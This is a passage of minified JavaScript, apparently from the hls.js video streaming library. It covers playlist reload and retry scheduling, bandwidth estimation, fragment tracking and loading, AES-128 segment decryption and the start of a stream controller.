this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=ss(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sr(i,s,r)}checkRetry(e){let t=e.details,i=sf(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=sg(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sb{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sE{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sb(e),this.fast_=new sb(t),this.defaultTTFB_=s,this.ttfb_=new sb(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sb(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sb(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sb(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sk={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sC={};function sw(e,t){tu.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sL(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sA(e,t[s],i))return s;return -1}function sA(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sI(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sR(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sM{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sD="NOT_LOADED",sP="APPENDING",sO="PARTIAL";class sN{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.BUFFER_APPENDED,this.onBufferAppended,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.BUFFER_APPENDED,this.onBufferAppended,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sj(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sF(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sj(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sF(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sF(t))}getState(e){let t=sj(e),i=this.fragments[t];if(i)if(!i.buffered)return sP;else if(sF(i))return sO;else return"OK";return sD}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sj(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sj(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sj(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sF(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sj(e){return`${e.type}_${e.level}_${e.sn}`}let sU={length:0,start:()=>0,end:()=>0};class sB{static isBuffered(e,t){try{if(e){let i=sB.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=sB.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return tu.log("failed to get media.buffered",e),sU}}}class s${constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sG(),this.buffering={audio:sG(),video:sG(),audiovideo:sG()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sG(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sz(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sV(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sH(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sV(i[t],e);t.fragmentHint&&sV(t.fragmentHint,e),t.alignedSliding=!0}function sq(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sz(a,l),s=sz(r,l)),i&&s||(s=sz(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sH((o-n)/1e3-(s.start-i.start),e)}class sW{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sY(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sK(e),u=s_(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:e7({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sY(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sK(e,t),u=s_(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:e7({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sK(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(tt(r)&&tt(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sY(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:ta.MEDIA_ERROR,details:tl.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sX(s)}class sX extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sZ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class sQ{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class sJ{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,p=0;for(p=0;p<256;p++)p<128?h[p]=p<<1:h[p]=p<<1^283;for(p=0;p<256;p++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],p=h[n],g=h[p],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*g^65537*p^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[g^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,p=f[0],g=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=p[h[r>>>24]]^g[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,p,g,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(g=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],p=4;g<_;g++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[p],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[p+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[p+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[p+3],n=s,o=r,d=a,u=l,p+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[p],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[p+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[p+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[p+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s0{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?tB(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=io(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new sJ),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=tB(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new sQ(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sZ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(tu.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=tB(e,0,i),this.remainderData=tB(e,i)),t}logOnce(e){this.logEnabled&&(tu.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s1=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s2="STOPPED",s3="IDLE",s4="KEY_LOADING",s5="FRAG_LOADING",s8="FRAG_LOADING_WAITING_RETRY",s6="WAITING_TRACK",s9="PARSING",s7="PARSED",re="ENDED",rt="ERROR",ri="WAITING_INIT_PTS",rs="WAITING_LEVEL";class rr extends sM{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s2,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=tu.log.bind(tu,`${s}:`),this.warn=tu.warn.bind(tu,`${s}:`),this.hls=e,this.fragmentLoader=new sW(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s0(e.config),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s2}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return sB.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s2&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=sB.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${tt(a)?a.toFixed(3):a}, state: ${r}`),this.state===re)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment 